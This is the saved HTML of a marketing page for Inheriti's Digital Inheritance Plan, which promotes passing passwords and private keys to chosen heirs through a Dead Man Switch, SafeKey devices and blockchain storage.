		<div id="topbar" class="d-none d-xl-block">
    <div class="container">
        <div class="row">
            <div class="col-xl-7">
                  
            </div>
            <div class="col-xl-5">
               <ul id="menu-topbar-navigation" class="ms-auto navbar-topbar"><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a target="_blank" href="https://kb.inheriti.com/">Knowledge Base</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="#affiliates/">Affiliates</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="#support/">Support</a></li>
</ul>            </div>
        </div>
    </div>
</div> 		<nav class="navbar navbar-expand-xl navbar-light d-flex align-items-center">
	<div class="container">

			  		<a href="#" title="Inheriti®" class="navbar-brand">
	  			<img src="./Digital Inheritances - Inheriti®_files/inheriti_logo_full_color.png" alt="Inheriti®" class="logo"> 
            	<div class="visually-hidden">Inheriti®</div>
	  		</a>
	  	
  		<button class="navbar-toggler px-0" type="button" data-bs-toggle="offcanvas" data-bs-target="#main-menu" aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
			<i class="fa-solid fa-fw fa-bars-staggered"></i>
		</button>


    	<div class="offcanvas offcanvas-start" tabindex="-1" id="main-menu" aria-labelledby="main-menu-label">
      		<div class="offcanvas-header">
      						  		<a href="#" title="Inheriti®" class="navbar-brand">
			  			<img src="./Digital Inheritances - Inheriti®_files/inheriti_logo_full_color.png" alt="Inheriti®" class="logo"> 
		            	<div class="visually-hidden">Inheriti®</div>
			  		</a>
			  	        		
        		<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close">
        			<i class="fa-solid fa-fw fa-times"></i>
        		</button>
      		</div>
      		<div class="offcanvas-body">
        		<ul id="menu-main-navigation" class="navbar-nav ms-auto mb-2 mb-lg-0 "><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item nav-item-14"><a href="#" class="nav-link ">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-15"><a href="#product/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Product</a>
<ul class="dropdown-menu  depth_0">
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-217"><a href="#product/inheriti-2/" class="dropdown-item ">Inheriti® 2.0</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-819"><a href="#product/inheriti-pro/" class="dropdown-item ">Inheriti® Pro</a></li>
	<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-818"><a href="#product/inheriti-elements/" class="dropdown-item ">Inheriti® Elements</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown nav-item nav-item-49"><a href="#solutions/digital-inheritances/#" class="nav-link active dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Solutions</a>
<ul class="dropdown-menu  depth_0">
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-solutions nav-item nav-item-375"><a href="#solutions/data-backups/" class="dropdown-item ">Data Backups</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-solutions current-menu-item nav-item nav-item-374"><a href="#solutions/digital-inheritances/" class="dropdown-item active">Digital Inheritances</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-246"><a href="#pricing/" class="nav-link ">Pricing</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-821"><a href="#learn/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Learn</a>
<ul class="dropdown-menu  depth_0">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-804"><a href="#learn/why-inheriti/" class="dropdown-item ">Why Inheriti®?</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-243"><a href="#learn/how-it-works/" class="dropdown-item ">How it works</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-244"><a href="#learn/security-and-privacy/" class="dropdown-item ">Security and privacy</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-245"><a href="#learn/comparison/" class="dropdown-item ">Comparison</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-990"><a target="_blank" href="#learn/docs/" class="dropdown-item ">Docs <i class="fal fa-external-link ms-2"></i></a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-1077"><a target="_blank" href="https://kb.inheriti.com/" class="dropdown-item ">Knowledge Base <i class="fal fa-external-link ms-2"></i></a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-67"><a target="_blank" href="https://www.youtube.com/playlist?list=PL48JhWk02Y-8yAwOX4DugGpWyKLQmc_Se" class="dropdown-item ">Tutorials <i class="fal fa-external-link ms-2"></i></a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-68"><a target="_blank" href="https://docs.inheriti.com/glossary" class="dropdown-item ">Glossary <i class="fal fa-external-link ms-2"></i></a></li>
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-953"><a href="#learn/sha-token/" class="dropdown-item ">SHA Token</a></li>
</ul>
</li>
</ul>
				
	                        		
                	<a href="https://app.inheriti.com/" class="btn btn-primary d-block d-xl-inline-block">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>            		
        		      		</div>
    	</div>
  	</div>
</nav>	</header>
<div id="breadcrumbs"> 
    <div class="container py-3 small">
        <span class="crumb">            
            <i class="fal fa-home-alt"></i> <a href="#" title="Back to our homepage">Inheriti®</a>
            <i class="fal fa-angle-right"></i>
        </span>  

        <!-- Blog breadcrumb: not clickable on the blog page itself -->
        
        <!-- Add Solutions breadcrumb if on a solution page -->
                    <span class="crumb">
                <a href="#solutions" title="Back to Solutions">Solutions</a>
                <i class="fal fa-angle-right"></i>
            </span>  
               

        <!-- Ancestor, Grandparent, Parent breadcrumbs -->
        
        
        
        <!-- Current page title -->
        <span class="crumb text-muted">
            Digital Inheritances        </span>
    </div>
</div> 
<div id="page-hero" class="page-hero bg-light">
    <div class="container">        
        <div class="row justify-content-center d-flex flex-lg-row-reverse">
                            <div class="col-12 col-lg-6 col-xl-6">
                                            <div class="image-wrapper d-flex justify-content-lg-center">
                            <img src="./Digital Inheritances - Inheriti®_files/digital-inheritances-hero-2.png" alt="Digital Inheritances" class="img-fluid mb-4 mb-lg-0">
                        </div>
                                    </div>
                        <div class="col-12 col-lg-6 col-xl-6">                
                <div class="page-hero-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="page-hero-pre-heading">Built For You, Made For Your Loved Ones</span>
                                                                                                    <h1 class="page-hero-heading">Digital Inheritances</h1>
                                                                                                    <div class="page-hero-supporting-text">Ensure all your passwords, private keys and other secret or personal information are passed on securely and to the right people when you pass away.</div>  
                                
                                                                    <a href="https://app.inheriti.com/" title="Sign up" class="btn btn-primary d-block d-md-inline-block mb-2 mb-md-0 me-0 me-md-2">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>
                                 

                                                                    <a href="#learn/why-inheriti/" title="Learn more" class="btn btn-outline-primary d-block d-md-inline-block">Learn more</a>
                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>            
        </div>
    </div>
</div>

<div id="content-block" class="content-block align-right bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center d-flex flex-row-reverse">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                 

                                                                    <h2 class="block-heading">What Is A Digital Inheritance Plan</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>A Digital Inheritance Plan is a protection plan designed to transfer your secret data, such as passwords and private keys, to your chosen heirs after you are no longer able to manage it.</p>
<p>While the data you can protect with a Digital Inheritance Plan is the same as with a <a href="#solutions/data-backups/">Data Backup Plan</a>, the approach is different.</p>
<p>With a Digital Inheritance Plan, you take a more passive role, entrusting your heirs with the management and access of the data when the time comes. The Merge Authority, designated by you, initiates the process of accessing the data, but approvals rely on your inactivity, triggered by a Dead Man Switch, rather than active decisions.</p>
<p>This ensures that your digital assets are securely transferred to the right people, at the right time, without requiring your direct involvement.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/digital-inheritances-hero.png" alt="What Is A Digital Inheritance Plan" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-left bg-dark">
    <div class="container">        
        <div class="row row-eq-height justify-content-center ">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Requirements</span>
                                 

                                                                    <h2 class="block-heading">What Do I Need To Create a Digital Inheritance?</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>To create a secure and reliable inheritance plan with Inheriti®, you’ll need to set up a SafeID account, select your trusted heirs, and choose the appropriate storage devices for them.</p>
<p>This setup ensures your valuable data is protected during your lifetime and is only accessed by your designated heirs when necessary.</p>
<ul>
<li>SafeID account</li>
<li>Trusted individuals as heirs</li>
<li>Get a SafeKey Pro device for each heir, or alternatively ask them to install the SafeKey Mobile app</li>
</ul>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/support-hero.png" alt="What Do I Need To Create a Digital Inheritance?" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="use-cases" class="use-cases bg-light">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-xl-10 text-center"> 
                <h2 class="heading">Why create a digital inheritance plan?</h2>  
            </div>
        </div>

                    <div class="row justify-content-center use-cases-items row-eq-height">
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Beneficiary Flexibility</h3>
                                <div class="card-text"><p>Customize who inherits your digital assets, ensuring your legacy is passed on precisely as you wish, aligning with your personal intentions and family dynamics.</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Device Flexibility</h3>
                                <div class="card-text"><p>Choose the storage device that fits your and your heirs’ needs, whether it’s SafeKey Pro for robust security or SafeKey Mobile for convenience, ensuring your digital assets are accessible and secure.</p>
<p>&nbsp;</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Controlled Legacy Transfer</h3>
                                <div class="card-text"><p>Utilize the Dead Man Switch feature to ensure your assets are transferred only when you can’t manage them, adding a layer of intentionality and security to your digital legacy.</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Digital Estate Planning</h3>
                                <div class="card-text"><p>Seamlessly integrate your digital assets into your broader estate planning efforts, ensuring a holistic approach to asset management and inheritance.</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Enhanced Security</h3>
                                <div class="card-text"><p>With Inheriti®, your digital assets are encrypted and fragmented, providing a level of security that traditional inheritance plans, often reliant on paper documents or simple digital files, cannot match.</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">Privacy Preservation</h3>
                                <div class="card-text"><p>Inheriti® allows for the private transfer of digital assets. Traditional inheritance processes are public, which can expose sensitive information during the probate process.</p>
</div>                                
                            </div>
                        </div>
                    </div>
                 
                       
                    <div class="col col-12 col-md-6 col-lg-3 mb-3">
                        <div class="card use-case h-100">
                            <div class="card-body">            
                                <div class="card-icon">             
                                    <i class="fa-regular fa-fw fa-user"></i>       
                                </div>
                                <h3 class="card-title">No Middlemen</h3>
                                <div class="card-text"><p>Inheriti® eliminates the need for intermediaries. Unlike traditional inheritance processes that often involve executors or legal professionals, Inheriti® empowers you to directly manage and specify the future of your digital assets, offering a level of autonomy and immediacy that conventional plans can’t match</p>
</div>                                
                            </div>
                        </div>
                    </div>
                            </div>
         

            
    </div>
</div>

<div id="content-block" class="content-block align-right bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center d-flex flex-row-reverse">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Beneficiary Flexibility</span>
                                 

                                                                    <h2 class="block-heading">Choose Your Heirs Deliberately</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>Inheriti®’s Digital Inheritance Plan allows you to designate heirs with precision, setting a clear path for your digital legacy.</p>
<p>While you cannot be an heir or the Merge Authority in your own plan, you can define the individuals who will inherit your digital assets, ensuring your legacy is transferred according to your exact wishes.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/beneficiaries-2.png" alt="Choose Your Heirs Deliberately" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-left bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center ">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Device Flexibility</span>
                                 

                                                                    <h2 class="block-heading">Select Your Preferred Storage Device(s)</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>Just as with the Data Backup Plan, the Digital Inheritance Plan supports both SafeKey Pro and SafeKey Mobile, or a combination thereof.</p>
<p>This flexibility allows for a secure and adaptable approach to protecting your digital inheritance, ensuring that the execution of your plan aligns with your preferred security measures and lifestyle needs of your heirs.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/device-flexibility.png" alt="Select Your Preferred Storage Device(s)" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-right bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center d-flex flex-row-reverse">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Ensuring a legitimate legacy transfer</span>
                                 

                                                                    <h2 class="block-heading">Stay in Control with a Dead Man Switch</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>The Digital Inheritance Plan uses a Dead Man Switch, contrasting with the proactive triggers of the Data Backup</p>
<p>Plan. This mechanism ensures that your digital assets are only transferred when you are no longer able to manage them yourself, adding a critical layer of security and intention to your plan.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/activation-methods-1.png" alt="Stay in Control with a Dead Man Switch" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-left bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center ">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Blockchain Flexibility</span>
                                 

                                                                    <h2 class="block-heading">Utilize Multichain Storage for Digital Inheritance</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>Like the Data Backup Plan, the Digital Inheritance Plan supports multiple blockchains, providing flexibility and security for your digital legacy.</p>
<p>Choose from vechain, Ethereum or Optimism (and more to come) to store your encrypted data, leveraging the benefits of each blockchain.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/live-blockchains.png" alt="Utilize Multichain Storage for Digital Inheritance" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-right bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center d-flex flex-row-reverse">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Data Flexibility</span>
                                 

                                                                    <h2 class="block-heading">Secure Various Types of Digital Assets</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>Your Digital Inheritance Plan can include a wide range of digital assets, from financial accounts to personal notes. The plan is designed to safeguard these assets comprehensively, ensuring that every piece of your digital life is preserved and passed on correctly.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/protection-plans-1.png" alt="Secure Various Types of Digital Assets" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="content-block" class="content-block align-left bg-white bg-dot-grid">
    <div class="container">        
        <div class="row row-eq-height justify-content-center ">            
            <div class="col-12 col-lg-6 mb-5 mb-lg-0">                
                <div class="block-content h-100 pe-lg-4">
                    <div class="d-table h-100 w-100">
                        <div class="d-table-row h-100 w-100">
                            <div class="d-table-cell h-100 w-100 align-middle"> 
                                                                    <span class="block-pre-heading">Hidden Until Needed</span>
                                 

                                                                    <h2 class="block-heading">For Your and Your Heirs Their Eyes Only</h2>
                                 

                                
                                                                    <div class="block-supporting-text "><p>The recovery process in the Digital Inheritance Plan is designed to be straightforward for your heirs.</p>
<p>Once the Dead Man Switch is activated, your designated heirs can access the digital assets without unnecessary hurdles, ensuring a smooth transition of your digital legacy.</p>
</div>  
                                 


                                 

                                 

                                 

                                                                        
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="col-12 col-lg-6">                
                    <div class="image-wrapper h-100">         
                                       
                            <div class="d-table h-100 w-100">
                                <div class="d-table-row h-100 w-100">
                                    <div class="d-table-cell h-100 w-100 align-middle"> 
                                        <img src="./Digital Inheritances - Inheriti®_files/merge-plan-shares-2.png" alt="For Your and Your Heirs Their Eyes Only" class="img-fluid">
                                    </div>
                                </div>
                            </div>  
                                              
                    </div>                
                </div>
                    </div>
    </div>
</div>

<div id="call-to-action-block" class="call-to-action-block">
    <div class="container">
        <h2 class="heading">Start Planning for Tomorrow, Today.</h2>
        <div class="lead"><p>From precious memories to crucial data and assets, Inheriti® offers both digital inheritance solutions and decentralized data backups. Ensuring your legacy and sensitive data are protected for generations to come.</p>
</div>
                    <a href="https://app.inheriti.com/" title="Sign up" class="btn btn-plain d-block d-md-inline-block">Sign up <i class="fa-solid fa-arrow-right-long"></i></a>          
              
    </div>
</div>
<footer>	
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-6 col-lg-4 mb-5 mb-md-0">
				<div class="company-info">
						                    <a href="#" title="Inheriti®">
	                        <img src="./Digital Inheritances - Inheriti®_files/inheriti_logo_negative.png" alt="Inheriti®" class="logo"> 
	                    </a>
	                 
	                	                    <p>Protect social media accounts, passwords, private keys, cryptocurrencies and other sensitive data by easily creating decentralized protection plans, fast.</p>
	                	                
	            </div>

                <div class="social-media-icons">
                                            <a href="https://www.facebook.com/inheritiCOM" title="Follow us on Facebook" target="_blank"><i class="fa-brands fa-fw fa-facebook-f" aria-hidden="true"></i></a>
                    
                                            <a href="https://x.com/Inheriti_com" title="Follow us on X" target="_blank"><i class="fa-brands fa-fw fa-x-twitter" aria-hidden="true"></i></a>
                    
                    
                    
                    
                                            <a href="https://www.youtube.com/@Inheriti" title="Follow us on YouTube" target="_blank"><i class="fa-brands fa-fw fa-youtube" aria-hidden="true"></i></a>
                                    </div>
			</div>
			<div class="col-12 col-md-6 col-lg-8">
				<div class="row">
					<div class="col-12 col-sm-12 col-md-6 col-lg-3">
								                    <h3>Product</h3>
		                		                <ul id="menu-footer-menu-1-product" class="li"><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="#product/inheriti-2/">Inheriti® 2.0</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="#product/inheriti-pro/">Inheriti® Pro</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="#product/inheriti-elements/">Inheriti® Elements</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="#pricing/">Pricing</a></li>
</ul>					</div>
					<div class="col-12 col-sm-12 col-md-6 col-lg-3">
								                    <h3>Solutions</h3>
		                		                <ul id="menu-footer-menu-2-solutions" class="li"><li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-solutions menu-item-377"><a href="#solutions/data-backups/">Data Backups</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-solutions current-menu-item menu-item-376"><a href="#solutions/digital-inheritances/" aria-current="page">Digital Inheritances</a></li>
</ul>					</div>
					<div class="col-12 col-sm-12 col-md-6 col-lg-3">
								                    <h3>Learn</h3>
		                		                <ul id="menu-footer-menu-3-resources" class="li"><li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="#learn/why-inheriti/">Why Inheriti®?</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="#learn/how-it-works/">How it works</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="#learn/security-and-privacy/">Security and privacy</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="#learn/comparison/">Comparison</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a target="_blank" href="#learn/docs/">Docs</a><i class="fal fa-external-link ms-2"></i></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1079"><a target="_blank" href="https://support.inheriti.com/hc/knowledge-base/en">Knowledge Base</a><i class="fal fa-external-link ms-2"></i></li>
<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="https://www.youtube.com/playlist?list=PL48JhWk02Y-8yAwOX4DugGpWyKLQmc_Se">Tutorials</a><i class="fal fa-external-link ms-2"></i></li>
<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="https://docs.inheriti.com/glossary">Glossary</a><i class="fal fa-external-link ms-2"></i></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="#learn/sha-token/">SHA Token</a></li>
</ul>					</div>
					<div class="col-12 col-sm-12 col-md-6 col-lg-3">
								                    <h3>Company</h3>
		                		                <ul id="menu-footer-menu-4-company" class="li"><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="#company/about/">About</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="#company/brand-assets/">Brand Assets</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="#company/intellectual-property/">Intellectual Property</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="#affiliates/">Affiliates</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="#support/">Support</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="#contact/">Contact</a></li>
</ul>					</div>
				</div>
			</div>
		</div>		
	</div>
</footer>
<div id="footer-divider">
	<div class="container">
		<hr>
	</div>
</div>
<div id="copyright">
	<div class="container">
		<div class="row">
			<div class="col-12 col-lg-6">
				©2017-2024 Inheriti®			</div>
			<div class="col-12 col-lg-6">
				<ul id="menu-legal-navigation" class="ms-auto navbar-legal"><li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-444"><a rel="privacy-policy" href="#privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="#cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="#terms-of-use/">Terms of Use</a></li>
</ul>            </div>
		</div>
	</div>
</div>
<div id="eventbrite-modal-container"></div>                <!-- Leadinfo tracking code -->
                <script> (function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[]; l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n; l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);} }(window,document,"script","https://cdn.leadinfo.net/ping.js","leadinfo","LI-6749A6A773D78")); </script>
                
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->

					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-manage-consent manage-consent-1 cmplz-show">Manage consent</button>

</div><script type="text/javascript" src="./Digital Inheritances - Inheriti®_files/jquery-3.6.0.js.download" id="jquery-js"></script>
